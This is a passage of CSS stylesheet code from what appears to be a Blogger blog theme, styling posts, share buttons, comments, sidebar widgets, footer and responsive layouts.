.timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}.resumo{margin-top:5px;font-size:13px;color:#919191;line-height:1.5em}.resumo span{display:block;margin-bottom:8px;padding-right:10px}a.read-more{display:inline-block;margin-bottom:0;font-weight:700;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#fd4326;border-radius:2px;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}.postags{position:absolute;top:15px;left:15px;z-index:3}.postags a{display:inline-block;display:none;background:#fd4326;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}.postags a:first-child{display:inline-block}.breadcrumbs{display:none;margin:0;font-size:0}.item article,.static_page article{margin-top:15px}.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}.item .post-body,.static_page .post-body{width:100%;color:#000000;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}.item .post-outer{padding:0}.item .post-body img{max-width:100%}.post-meta a{color:#bdbdbd}.post-timestamp{margin-left:0}.label-head{margin-left:0}.label-head a{padding-left:2px}.label-head a:hover{color:#fd4326}.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}.post-meta .post-timestamp{margin-left:10px}.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}.post-meta .label-head{margin-left:10px}.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}.main .widget{margin:0}.main .Blog{border-bottom-width:0}.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}.share-art{display:block;margin:0;padding:0}.share-art a{float:left;width:15%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:2px;box-sizing:border-box}.share-art a:hover{color:#fff}.share-art .fac-art i{padding-right:2px}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#CA2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077B5;}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.share-art .wat-art{background:#25d266;display:none;margin-right:0}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px) {.share-art .wat-art{display:inline-block;}}#related-wrap{margin-bottom:20px}.related-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}.related-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}.related-posts{position:relative;overflow:hidden;margin:0;padding:0}.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}.related-posts li:first-child{padding-left:0}.related-posts li:nth-child(3){padding-right:0}.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJzMnfEtX2iTrB5EjLt2zYDlfCfKk0nZn1AeH-6oOXIfBsxB2LCmjThdfl34wx605i9nqIrorPJTU1ZavZCYZSzhI95Y7BI5JSb-GHHnurdIS97UyX-4xWhcJNLrzqG-b0pICUXBmWjRU/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}.related-posts h3 a{font-size:15px;line-height:1.4em;padding:10px 0 4px;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}.related-posts .related-item .recent-date{color:#ccc}.featured .post-tag:hover,.carousel-tag a:hover,.box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover,.g-tag a:hover{background:#1c1c1c}.ib-nav li{padding:0;display:inline-block;width:50%}.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}.ib-nav li a{color:#1c1c1c;line-height:1.4em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.ib-nav li:hover a{opacity:.6}ul.ib-nav span{font-size:13px;font-weight:400}.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}#blog-pager{clear:both;text-align:center;margin:0}.index #blog-pager{display:block}.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px;border-radius:2px}#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#fd4326}.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:400;border-radius:2px}.showpageNum a:hover,.showpage a:hover{background-color:#fd4326}.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.showpagePoint{background-color:#fd4326;color:#fff}.showpageOf{display:none!important}.blogger-tab{display:block}.comments-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}.comments-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}.comments{clear:both;margin:0;color:#1c1c1c}.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}.comments .comments-content{margin:0;padding:0}.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #f5f5f5}.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px;border-radius:2px}.comments .comment .comment-actions a:hover{color:#fff;background-color:#fd4326;text-decoration:none}.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}.comments .comments-content .datetime:before{content:'\f133';font-family:fontawesome;font-style:normal;margin-right:3px}.comments .comments-content .comment-header a{color:inherit}.comments .comments-content .comment-header a:hover{color:#fd4326}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .thread-expanded{padding:8px 0 0}.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}blockquote{margin:0;padding:0 20px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}.sidebar .widget h2{color:#1c1c1c;position:relative;border-bottom: 1px solid #f5f5f5;margin-bottom: 15px;text-decoration: none;font-size: 18px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;padding-bottom: 15px;}.sidebar .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}.sidebar ul{list-style:none}.sidebar .widget-content{margin:0}.social-counter{margin:0;padding:0;overflow:hidden}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}.list-label-widget-content li:first-child{padding:0 0 8px}.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#1c1c1c}.list-label-widget-content li:first-child a:before{top:-7px}.list-label-widget-content li a{color:#1c1c1c;font-size:11px;padding-left:15px;font-weight:100;text-transform:uppercase}.list-label-widget-content li a:hover{color:#fd4326}.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}.list-label-widget-content li:first-child span:last-child{top:2px}.cloud-label-widget-content{text-align:left}.cloud-label-widget-content .label-count{background:#fd4326;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;border-radius:2px}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:11px;font-weight:700!important;text-transform:uppercase;padding:6px 8px;border-radius:2px}.cloud-label-widget-content .label-size a{padding:6px 10px}.cloud-label-widget-content .label-size a:hover{color:#fff!important}.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}.cloud-label-widget-content .label-size:hover{background:#fd4326;color:#fff!important}.cloud-label-widget-content .label-size:hover a{color:#fff!important}.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}.label-size-1,.label-size-2{opacity:100}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#fd4326;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}.flickr_widget .flickr_badge_image img:hover{opacity:.5}#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{padding:0;width:100px;height:70px}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}.PopularPosts ul li a{color:#1c1c1c;margin-bottom: 5px;text-decoration: none;font-size: 15px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.PopularPosts ul li a:hover{color:#fd4326}.PopularPosts .item-title{margin:0;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}#footer-wrapper{background-color:#0c0c0c}#footer{overflow:hidden;margin:0 auto;padding:0}.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}.sect-left:nth-child(3){margin-right:0}.sect-left .widget{padding:20px 0}.sect-left .widget:nth-of-type(2){padding-top:0}.sect-left .widget h2{color:#F2F2F2;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px sol;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;id #272727}.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}.sect-left .recent-date{color:#999}.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}.sect-left .PopularPosts .widget-content ul li{border-color:#272727}.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#fd4326}.sect-left .cmm-widget li{border-color:#272727}.sect-left .cmm-widget a{color:#F2F2F2}.sect-left .cmm-widget a:hover{color:#fd4326}.sect-left .FollowByEmail .widget-content{background-color:#272727}.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}.sect-left #ArchiveList select option{color:#F2F2F2}.sect-left .cloud-label-widget-content .label-size{background:#272727}.sect-left .cloud-label-widget-content .label-size:hover{background:#fd4326}.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #272727}.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}.sect-left .list-label-widget-content li a:hover{color:#fd4326}.sect-left .list-label-widget-content li:first-child a:before{top:-6px}.footer-wrapper{background-color:#000;color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}.footer-wrapper .footer-copy{margin:0 auto}.footer-wrapper .copyright{font-size:10px;float: left;height: 30px;line-height: 30px;font-weight: 700;text-transform: uppercase;letter-spacing: .3px;color: #888;text-transform: uppercase;font-size: 10px;letter-spacing: 1px;font-family: Oswald;font-weight: 400;font-style: normal;}.footer-wrapper .copyright a{color:#F2F2F2}.footer-wrapper .copyright a:hover{color:#fd4326}.native-opt{float:right}.native-opt li{float:right;display:inline-block;list-style:none!important}.native-opt li a{display: block;width: 30px;height: 30px;background-color: #f8d92f;text-align: center;color: #2b2b2b;line-height: 30px;margin-left: 10px;padding: 0;border-radius: 2px;}.native-opt li a:hover{background-color:#fd4326;color:#fff}.error_page #main-wrapper{width:100%!important;margin:0!important}.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}.error-item{font-size:160px;line-height:1;margin-bottom:20px}#error-wrap h2{font-size:25px;padding:20px 0 10px}#error-wrap .homepage{padding-top:10px;display:block}#error-wrap .homepage i{font-size:20px}#error-wrap .homepage:hover{text-decoration:underline}.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {.row{max-width:96%}#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}.is-sticky #main-nav{animation-name:none;animation-duration:0s}.header-menu.row{max-width:100%}.ticker .widget{max-width:96%}#header-blog,.header-content{height:auto}.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}.header-logo img{margin:0 auto}.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}.header-ads .widget{line-height:0}}@media screen and (max-width: 980px) {#main-wrapper{float:none;overflow:hidden;width:100%}.recent-boxes .box-sec{margin-right:0}.posts-title{margin-right:0}#main-wrapper #main{margin-right:0}#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}#footer{padding:20px 0}.sect-left{width:100%;margin-right:0}.sect-left .widget{padding:10px}}@media screen and (max-width: 880px) {#nav1,#menu-main-nav{display:none}.selectnav{display:block;color:#eee}.tm-menu{float:left;width:20%}.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}.header-menu #menu .selectnav{padding:0 10px!important;font-size:16px;height:37px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}.featured .feat-align{width:25%}.featured .feat-column1{width:50%;height:300px;margin-bottom:5px}.featured .feat-column2{padding:0 2.5px 0 0}.featured .feat-column3{padding:0 0 0 2.5px}.featured .hot-item,.featured .rcp-thumb{height:300px}.home-ad .widget{padding-right:0}}@media screen and (max-width: 700px) {.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.featured .feat-column1,.featured .hot-item, .featured .rcp-thumb,.sbox .bx-column .box-thumbnail, .sbox .bx-column .bf-thumb{height:250px}.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;}.fbox .bx-first .bf-content{min-height: auto;}.sbox .bx-column{width: 100%;padding: 0 !important}.sbox .item2{margin-top:10px}.recent-boxes .column{width:100%}.block-image{width:100%;height:250px;margin-right:0}.block-image .thumb,.block-image .thumb a{height:250px}.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}}@media screen and (max-width: 600px) {.featured .feat-align{width:100%;height:250px;margin-bottom:5px;padding:0}.featured .feat-column2{width:100%;padding:0}.featured .hot-item,.featured .rcp-thumb{height:250px}.featured .feat-column1 .rcp-title{font-size:20px}.featured .feat-column3{margin-bottom:0!important}.owl-carousel .owl-item,.carousel-item{width:100%}.related-posts .related-item{width:100%;height:200px;margin:0 0 5px;padding:0}.related-posts .related-item:last-child{margin-bottom:0}.related-posts .related-item .related-img{height:200px}.footer-wrapper{height:auto;padding:15px 0}.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0}.native-opt{display:none}}@media screen and (max-width: 440px) {#nav-search{width:100%}.featured .feat-align,.featured .hot-item,.featured .rcp-thumb,.main-carousel,.carousel-item,.carousel-item .box-image,.block-image,.block-image .thumb,.block-image .thumb a,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}.index .post h2,.archive .post h2{line-height:1.4em}.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}.item .post-title,.static_page .post-title{font-size:20px}.tm-head #social-top ul li {display: inline-block;float: none;}.tm-head #social-top ul {overflow: hidden;margin-right: 0;}.social-area {float: none;display: block;clear: both;text-align: center;}.tm-menu {float: none;width: 100%;}.tm-menu {float: none;width: 100%;text-align: center;}.tm-menu .selectnav {display: inline-block;}#topnav {height: auto;}}@media screen and (max-width: 340px) {.header-menu #menu .selectnav{max-width:60%}.error-item{font-size:140px}}@media screen and (max-width: 310px) {.header-logo{margin:15px auto 10px}.header-menu #menu .selectnav{max-width:50%}.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}.error-item{font-size:100px}}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {clear: both;}.widget .post-body ol {padding: 0 0 0 15px;}.post-body ul li {list-style: none;}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
